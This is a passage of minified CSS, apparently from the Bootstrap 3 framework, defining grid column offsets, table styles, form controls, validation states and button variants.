col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width: 992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width: 1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9 ;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9 ;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:rgba(0,0,0,0)}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s 